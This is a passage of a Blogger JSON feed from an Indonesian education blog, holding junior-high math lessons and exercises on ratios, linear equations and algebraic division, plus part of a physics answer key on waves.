udara\/medium)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;9. C (v = panjang gelombang x f = 2 x 10 = 20 m\/s)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;10. B (Berbanding terbalik, f = 1\/T)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/7562439117306813396\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/tes-awal-getaran-dan-gelombang.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7562439117306813396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7562439117306813396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/tes-awal-getaran-dan-gelombang.html","title":"TES AWAL GETARAN DAN GELOMBANG"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-5275466604580818942"},"published":{"$t":"2025-12-13T19:20:45.926+07:00"},"updated":{"$t":"2025-12-13T19:20:47.489+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Konsep"}],"title":{"type":"text","$t":"PERBANDINGAN"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-02aea41d-7fff-16d6-91a9-c769394a835f\"\u003EKonsep Dasar Perbandingan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJudul: Modul 1 - Arti dan Konsep Perbandingan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKelas: 7 SMP\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETopik: Konsep Dasar dan Menyederhanakan Perbandingan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Tujuan Pembelajaran\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESetelah mempelajari modul ini, siswa diharapkan mampu:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Memahami arti perbandingan sebagai pembagian dua besaran.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Menyatakan perbandingan dalam berbagai bentuk (pecahan, titik dua).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Menyederhanakan perbandingan besaran sejenis maupun berbeda satuan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Pengantar: Apa itu Perbandingan?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kehidupan sehari-hari, kita sering membandingkan dua hal.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Contoh: \"Jumlah siswa laki-laki di kelas 7A lebih banyak dari perempuan.\"\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Contoh: \"Campuran air sirup ini memerlukan 1 gelas sirup dan 5 gelas air.\"\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDefinisi:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPerbandingan (rasio) adalah proses membandingkan dua nilai atau lebih dari besaran yang sejenis dan dinyatakan dengan cara yang paling sederhana.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Cara Menulis Perbandingan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAda tiga cara umum untuk menuliskan perbandingan antara nilai a dan nilai b:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Menggunakan titik dua: a : b (Dibaca: a berbanding b)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Menggunakan pecahan: a\/b\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Menggunakan kata-kata: a dari b\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESyarat Penting!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESatuan kedua besaran harus SAMA. Jika berbeda, harus disamakan terlebih dahulu.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Salah: Membandingkan 5 kg dengan 200 gram.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Benar: Ubah 5 kg menjadi 5000 gram, lalu bandingkan 5000 gram : 200 gram.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Contoh Soal \u0026amp; Pembahasan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKasus 1: Menyederhanakan Perbandingan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESederhanakan perbandingan 12 : 16.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Jawab: Cari angka yang bisa membagi 12 dan 16 (FPB-nya adalah 4).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;*\u0026nbsp; \u0026nbsp; *\u0026nbsp; \u0026nbsp; * Jadi, bentuk sederhananya adalah 3 : 4.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKasus 2: Menyamakan Satuan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan perbandingan antara 20 menit dan 1 jam.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Jawab:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Ubah 1 jam menjadi 60 menit.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Bandingkan: 20 \\text{ menit} : 60 \\text{ menit}.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Sederhanakan (bagi dengan 20): 1 : 3.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EE. Latihan Mandiri\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Di dalam kotak pensil terdapat 4 pulpen biru dan 6 pulpen merah. Tuliskan perbandingan pulpen biru terhadap pulpen merah dalam bentuk paling sederhana!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Nyatakan perbandingan 50 cm : 2 m dalam bentuk paling sederhana!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Sederhanakan rasio 24 : 36.\u003C\/p\u003E\u003Cbr\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/5275466604580818942\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/12\/perbandingan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5275466604580818942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5275466604580818942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/12\/perbandingan.html","title":"PERBANDINGAN"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-3448575836515798147"},"published":{"$t":"2025-11-16T11:59:57.417+07:00"},"updated":{"$t":"2025-11-16T11:59:59.525+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"PERSIAPAN SUMATIF PLSV dan PtLSV"},"content":{"type":"html","$t":"\u003Cbr id=\"docs-internal-guid-b45cb024-7fff-5587-454b-b9a2c970ff00\"\u003E\u003Cp dir=\"ltr\"\u003E1\u0026nbsp; Tentukan nilai x \u003Cbr\u003Ea. x + 7 = 15\u003Cbr\u003E b. 7x – 9 = 12\u003Cbr\u003E c. 5x + 8 = 3x + 20\u003Cbr\u003E d. 3(x + 4) = 2x + 10\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003Ee. 4x + 3 \u0026lt; 15\u003Cbr\u003E f. -3x + 5 ≥ 14\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E2. Lima tahun yang lalu, umur Rani dua kali umur adiknya saat itu. Jika jumlah umur mereka sekarang adalah 28 tahun, berapa umur Rani dan adiknya sekarang?\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E3. Jumlah dua bilangan adalah 35. Jika bilangan pertama 7 lebih besar dari bilangan kedua, tentukan hadil kali kedua bilangan itu\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E4. Harga sebuah buku tulis adalah 3 kali harga sebuah pensil. Jika seseorang membeli 2 buku tulis dan 4 pensil dengan total harga Rp36.000,00, berapakah harga satu buku tulis ?\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E5. Keliling sebuah persegi panjang adalah 64 cm. Panjangnya 4 cm lebih dari lebarnya. Tentukan luasnya\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/3448575836515798147\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/11\/persiapan-sumatif-plsv-dan-ptlsv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3448575836515798147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3448575836515798147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/11\/persiapan-sumatif-plsv-dan-ptlsv.html","title":"PERSIAPAN SUMATIF PLSV dan PtLSV"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-5480284647533464149"},"published":{"$t":"2025-10-18T10:52:00.001+07:00"},"updated":{"$t":"2025-10-18T10:52:17.632+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"PERSAMAAN LINEAR SATU VARIABEL (PLSV)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-59573a82-7fff-38c6-30a3-9c8048feaa3d\"\u003EPERSAMAAN LINEAR SATU VARIABEL (PLSV)\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EA. Pengertian Persamaan Linear Satu Variabel\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPersamaan adalah kalimat matematika yang menggunakan tanda sama dengan (=).\u003Cbr\u003E Contoh:\u003Cbr\u003E 2x + 3 = 7\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ELinear berarti pangkat tertinggi dari variabelnya adalah 1.\u003Cbr\u003E Contoh:\u003Cbr\u003E x + 5 = 9 (pangkat tertinggi dari x adalah 1)\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESatu variabel berarti hanya ada satu huruf (variabel) yang digunakan.\u003Cbr\u003E Contoh:\u003Cbr\u003E 3x – 2 = 10 (variabelnya hanya x)\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EJadi, Persamaan Linear Satu Variabel (PLSV) adalah persamaan yang hanya memiliki satu variabel dengan pangkat tertinggi 1, dan menggunakan tanda sama dengan (=).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Bentuk Umum PLSV\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBentuk umum:\u003Cbr\u003E ax + b = c\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003Edengan:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ea, b, dan c adalah bilangan real\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ea ≠ 0\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex adalah variabel\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh bentuk umum:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2x + 3 = 7\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x – 4 = 11\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex + 8 = 15\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EC. Tujuan Menyelesaikan PLSV\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETujuan utama adalah menemukan nilai variabel (biasanya x) yang membuat persamaan menjadi benar.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Langkah-langkah Menyelesaikan PLSV\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHilangkan tanda kurung (jika ada).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPindahkan suku-suku yang memuat variabel ke satu sisi, dan suku-suku bilangan ke sisi lainnya.\u003Cbr\u003E Saat memindahkan, tanda operasi berubah (dari + menjadi –, dari – menjadi +).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan sehingga variabel tinggal sendiri.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung nilai variabelnya.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EE. Contoh dan Pembahasan\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003EContoh 1\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari persamaan:\u003Cbr\u003E 2x + 3 = 7\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2x + 3 = 7\u003Cbr\u003E Pindahkan 3 ke kanan → 2x = 7 - 3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2x = 4\u003Cbr\u003E Bagi kedua sisi dengan 2 → x = 4 \u00F7 2\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 2\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003ECek: 2(2) + 3 = 4 + 3 = 7 ✔️\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJadi, nilai x adalah 2.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 2\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari:\u003Cbr\u003E 5x - 4 = 11\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x - 4 = 11\u003Cbr\u003E Pindahkan -4 ke kanan → 5x = 11 + 4\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x = 15\u003Cbr\u003E Bagi kedua sisi dengan 5 → x = 15 \u00F7 5\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 3\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh 3 (dengan tanda negatif)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari:\u003Cbr\u003E 8 - 3x = 2\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E8 - 3x = 2\u003Cbr\u003E Pindahkan 8 ke kanan → -3x = 2 - 8\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E-3x = -6\u003Cbr\u003E Bagi kedua sisi dengan -3 → x = (-6) \u00F7 (-3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 2\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh 4 (dengan pecahan)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari:\u003Cbr\u003E x\/2 + 5 = 9\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex\/2 + 5 = 9\u003Cbr\u003E Pindahkan 5 ke kanan → x\/2 = 9 - 5\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex\/2 = 4\u003Cbr\u003E Kalikan kedua sisi dengan 2 → x = 4 × 2\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 8\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh 5 (melibatkan tanda kurung)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari:\u003Cbr\u003E 3(x - 2) = 9\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHilangkan tanda kurung → 3x - 6 = 9\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPindahkan -6 ke kanan → 3x = 9 + 6\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x = 15\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBagi kedua sisi dengan 3 → x = 15 \u00F7 3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 5\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EF. Penerapan PLSV dalam Soal Cerita\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003EContoh Soal Cerita\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EUmur Rina adalah 3 tahun lebih tua dari umur Dita. Jika jumlah umur mereka adalah 17 tahun, berapakah umur Dita?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian: Misalkan umur Dita = x tahun\u003Cbr\u003E Maka umur Rina = x + 3\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJumlah umur mereka = 17\u003Cbr\u003E → x + (x + 3) = 17\u003Cbr\u003E → 2x + 3 = 17\u003Cbr\u003E → 2x = 17 - 3\u003Cbr\u003E → 2x = 14\u003Cbr\u003E → x = 14 \u00F7 2\u003Cbr\u003E → x = 7\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJadi, umur Dita = 7 tahun\u003Cbr\u003E Umur Rina = 10 tahun\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EG. Latihan Soal\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex + 7 = 10\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x – 5 = 16\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4x + 9 = 21\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E7x – 2 = 19\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2(x + 3) = 10\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x – 7 = 18\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x \/ 3) + 4 = 9\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E6x + 4 = 22\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E9x – 5 = 22\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4(x – 2) = 12\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/5480284647533464149\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/10\/persamaan-linear-satu-variabel-plsv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5480284647533464149"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5480284647533464149"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/10\/persamaan-linear-satu-variabel-plsv.html","title":"PERSAMAAN LINEAR SATU VARIABEL (PLSV)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-5405607369473292046"},"published":{"$t":"2025-09-25T15:00:00.001+07:00"},"updated":{"$t":"2025-09-25T15:00:11.662+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"LATIHAN PEMBAGIAN BENTUK ALJABAR"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-4c4a9725-7fff-6584-5b1d-f747a7a74f50\"\u003ESederhanakanlah\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E12x \u00F7 3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–18y \u00F7 (–6)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E15a \u00F7 5\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–20b \u00F7 10\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4x \u00F7 (–1\/2)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3y \u00F7 (3\/2)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(10x + 20) \u00F7 5\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(–12a + 6b) \u00F7 (–3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(21m – 14) \u00F7 7\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(–9x – 6y) \u00F7 (–3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E16x \u00F7 4x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–25y \u00F7 (–5y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E7a \u00F7 